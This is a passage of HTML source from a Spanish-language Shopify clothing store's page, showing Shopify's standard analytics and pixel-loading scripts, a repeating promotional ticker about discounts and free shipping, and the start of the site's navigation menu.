<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6661275759,storefrontBaseUrl: "https://cadallamaconsupillama.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"2255388962","configuration":"{\"accountID\":\"cada-llama-con-su-pillama\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5503eca56790d6863e31590c8c364ee3","type":"APP","apiClientId":12388204545,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1328677154","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1069580578","configuration":"{\"pixel_id\":\"289011868790217\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Cada llama con su pillama","paymentSettings":{"currencyCode":"COP"},"myshopifyDomain":"cada-llama-con-su-pillama.myshopify.com","countryCode":"CO","storefrontUrl":"https:\/\/cadallamaconsupillama.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://cadallamaconsupillama.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"6661275759","storefrontBaseUrl":"https:\/\/cadallamaconsupillama.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'COP';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":27583905903,"requestId":"d5bc5af8-e4bd-4f74-b201-307eb054681c-1768095901"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6661275759,
      theme_id: 176823042338,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//cadallamaconsupillama.com/cdn/s/trekkie.storefront.05c509f133afcfb9f2a8aef7ef881fd109f9b92e.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//cadallamaconsupillama.com/cdn/s/trekkie.storefront.05c509f133afcfb9f2a8aef7ef881fd109f9b92e.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//cadallamaconsupillama.com/cdn/s/trekkie.storefront.05c509f133afcfb9f2a8aef7ef881fd109f9b92e.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6661275759,"isMerchantRequest":null,"themeId":176823042338,"themeCityHash":"3096825046988588323","contentLanguage":"es","currency":"COP","eventMetadataId":"f01bc0bd-531c-4bdc-9edb-fc462f1e2627"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":27583905903,"requestId":"d5bc5af8-e4bd-4f74-b201-307eb054681c-1768095901","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//cadallamaconsupillama.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://cadallamaconsupillama.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="6661275759"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="176823042338"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://cadallamaconsupillama.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24354019836194__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24354019836194__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24354019836194__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--24354019836194__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    .horizontal-ticker-sections--24354019836194__2c2ec774-3430-481f-b927-e9c035b9d24e:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  
    
  .horizontal-ticker-sections--24354019836194__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24354019836194__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--24354019836194__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24354019836194__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--24354019836194__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24354019836194__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 48, 79, 93;
    --gradient-background: #304f5d;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--24354019836194__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24354019836194__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24354019836194__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--24354019836194__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 0.9rem;--desktop-text-size: 1.2rem;--mobile-image-height: 1.9rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              ⭐ Hasta 20% de descuento ⭐ 
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              ⭐ Cambios y devoluciones
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              🎖️ +10,000 Clientes Satisfechos
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              📦 Envíos Gratis a partir de $350.000
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⭐ Hasta 20% de descuento ⭐ 
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⭐ Cambios y devoluciones
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎖️ +10,000 Clientes Satisfechos
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  📦 Envíos Gratis a partir de $350.000
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⭐ Hasta 20% de descuento ⭐ 
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⭐ Cambios y devoluciones
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎖️ +10,000 Clientes Satisfechos
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  📦 Envíos Gratis a partir de $350.000
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⭐ Hasta 20% de descuento ⭐ 
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⭐ Cambios y devoluciones
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎖️ +10,000 Clientes Satisfechos
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  📦 Envíos Gratis a partir de $350.000
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⭐ Hasta 20% de descuento ⭐ 
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⭐ Cambios y devoluciones
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎖️ +10,000 Clientes Satisfechos
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  📦 Envíos Gratis a partir de $350.000
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⭐ Hasta 20% de descuento ⭐ 
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⭐ Cambios y devoluciones
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎖️ +10,000 Clientes Satisfechos
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  📦 Envíos Gratis a partir de $350.000
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⭐ Hasta 20% de descuento ⭐ 
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⭐ Cambios y devoluciones
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎖️ +10,000 Clientes Satisfechos
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  📦 Envíos Gratis a partir de $350.000
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⭐ Hasta 20% de descuento ⭐ 
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⭐ Cambios y devoluciones
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎖️ +10,000 Clientes Satisfechos
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  📦 Envíos Gratis a partir de $350.000
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⭐ Hasta 20% de descuento ⭐ 
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⭐ Cambios y devoluciones
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎖️ +10,000 Clientes Satisfechos
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  📦 Envíos Gratis a partir de $350.000
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⭐ Hasta 20% de descuento ⭐ 
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⭐ Cambios y devoluciones
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎖️ +10,000 Clientes Satisfechos
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  📦 Envíos Gratis a partir de $350.000
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24354019836194__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 350px;
    max-width: 350px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 200px;
      max-width: 200px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 18px;
    padding-bottom: 14px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 16px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 36px;
      padding-bottom: 28px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="sabI6uclqcg4as/RwvMitKbXTX0ESUTaG7stz2QNbQxOMlHVfpZKWTMNorzESyezLsTI3Vp1SA4feNaBMksW8SucihOK2IdGEQePcGSmqxQBx4MtgOND0o1RVwOZz83C/rZ2LfMxHLLwqbHItJ922ZoR3+uQKT1I5Crv7vuq8pCirKW+dMo/oSSYjWjcXxr55/NybHC8Gj6zyBG3nB/OXNAIWIHfLqdl+KIJ5wAjdLEQOKwy4XQ0f2GiYAp5VdT2r62sYC1lmEFRR6tUnLi0Cv1C7X0Vmw4a3KaZKZ0aLTKbH20F02b1I9w8Wboaz1ADiUUmikC43hL93+OAD7auIygYJLoiM1PbgmyO0sFsfbeh8NRA+0tfa2gkBXjmoabGtcJUaf8jv/htkpkZEuRpSSVWQqPZCLsHg966ulmoI1043Pm+Wxma1Dj9InDMFGN1">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Lo que tenemos!</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        HOMBRES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-hombres" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
